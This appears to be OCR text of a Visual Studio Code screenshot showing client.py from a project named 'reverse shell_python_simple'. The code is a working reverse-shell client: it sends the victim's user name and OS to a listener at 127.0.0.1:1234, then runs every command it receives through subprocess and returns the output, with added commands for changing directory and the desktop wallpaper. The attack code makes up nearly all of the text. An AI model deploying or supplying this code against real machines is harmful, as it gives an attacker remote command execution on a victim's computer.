 File Edit Selection View Go Run Terminal Help client.py - reverse shell_python_simple - Visual Studio Code
server.py client.py
client.py > ...
10 os_info = "client_name : "+str(get_user)+" <-> "+"client_os : "+str(get_os)
11
12 ip = "127.0.0.1"
13 port = 1234
14 connection = socket(AF_INET, SOCK_STREAM)
15 connection.connect((ip, port))
16
17 connection.send(os_info.encode())
18
19 while True:
20 recever = connection.recv(1024).decode()
21
22 if recever == "exit":
23 exit()
24 elif recever[:2] == "cd":
25 os.chdir(recever[3:])
26 connection.send(os.getcwd().encode())
27 elif recever == "chback":
28 ctypes.windll.user32.SystemParametersInfow(0, 0, "C:\\Users\\mehrshad\\Desktop\\as.jpg", 0)
29
30 else:
31 out_put = subprocess.getoutput(recever)
32
33 if out_put == "" or out_put == None:
34 out_put = "error"
35 connection.send(out_put.encode())
36 else:
37 connection.send(out_put.encode())
0 0 Ln 27, Col 24 (1 selected) Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit